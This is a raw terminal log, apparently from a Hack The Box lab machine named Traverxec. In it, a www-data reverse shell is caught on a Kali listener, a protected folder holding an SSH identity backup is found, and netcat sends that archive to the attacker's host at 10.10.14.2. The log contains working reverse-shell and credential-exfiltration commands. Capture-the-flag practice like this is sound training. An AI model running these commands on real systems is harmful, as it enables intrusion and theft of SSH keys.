 www-data@traverxec:/var/nostromo/conf$ ls -al /home/david/public_www/
ls -al /home/david/public_www/
total 16
drwxr-xr-x 3 david david 4096 Oct 25  2019 .
drwx--x--x 5 david david 4096 Oct 25  2019 ..
-rw-r--r-- 1 david david  402 Oct 25  2019 index.html
drwxr-xr-x 2 david david 4096 Oct 25  2019 protected-file-area
www-data@traverxec:/var/nostromo/conf$ ls -al /home/david/public_www/protected-file-area
<$ ls -al /home/david/public_www/protected-file-area
total 16
drwxr-xr-x 2 david david 4096 Oct 25  2019 .
drwxr-xr-x 3 david david 4096 Oct 25  2019 ..
-rw-r--r-- 1 david david   45 Oct 25  2019 .htaccess
-rw-r--r-- 1 david david 1915 Oct 25  2019 backup-ssh-identity-files.tgz
www-data@traverxec:/var/nostromo/conf$ nc
nc
Cmd line:
: forward host lookup failed: Unknown server error
www-data@traverxec:/var/nostromo/conf$ nc -lvnp 8888 < /home/david/public_www/protected-file-area/backup-ssh-identity-files.t
<w/protected-file-area/backup-ssh-identity-files.tgz
listening on [any] 8888 ...
df
dfsaf
^C
┌──(kali㉿kali)-[~/oscp/htb/traverxec/www]
└─$ nc -lvnp 9001
listening on [any] 9001 ...
connect to [10.10.14.2] from (UNKNOWN) [10.10.10.165] 35412
bash: cannot set terminal process group (500): Inappropriate ioctl for device
bash: no job control in this shell
www-data@traverxec:/usr/bin$ nc 10.10.10.169 9003 < /home/david/public_www/protected-file-area/backup-ssh-identity-files.tgz
<w/protected-file-area/backup-ssh-identity-files.tgz
(UNKNOWN) [10.10.10.169] 9003 (?) : No route to host
www-data@traverxec:/usr/bin$ nc 10.10.14.2 9003 < /home/david/public_www/protected-file-area/backup-ssh-identity-files.tgz
<w/protected-file-area/backup-ssh-identity-files.tgz